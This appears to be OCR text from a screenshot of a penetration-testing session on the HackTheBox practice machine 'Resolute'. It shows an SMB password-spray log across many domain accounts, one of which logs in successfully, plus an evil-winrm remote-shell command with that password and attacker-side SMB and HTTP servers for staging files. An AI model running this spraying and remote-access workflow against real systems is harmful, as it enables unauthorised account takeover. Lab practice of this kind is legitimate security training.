 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 12:41
impacket-smbserver smb . -smb2support
File Actions Edit View Help
sudo openvpn VPNs/lab_MrAdamski.ovpn × impacket-smbserver smb . -smb2support × python3 -m http.server 80 × kali@kali:~/HTB/Resolute × evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!' × msfconsole ×
123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\felicia:Serv3r4Admin4c
c123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\gustavo:Serv3r4Admin4c
c123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ulf:Serv3r4Admin4cc123
! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\stevie:Serv3r4Admin4cc
123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claire:Serv3r4Admin4cc
123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\paulo:Serv3r4Admin4cc1
23! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\steve:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\per:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\melanie:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\zach:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\simon:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\naoki:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Guest:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\MS02$:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\ryan:Serv3r4Admin4cc123! (Pwn3d!)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Administrator:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Administrator:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\RESOLUTE$:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
→ Resolute impacket-smbserver smb . -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Right Control
18:41
14.02.2023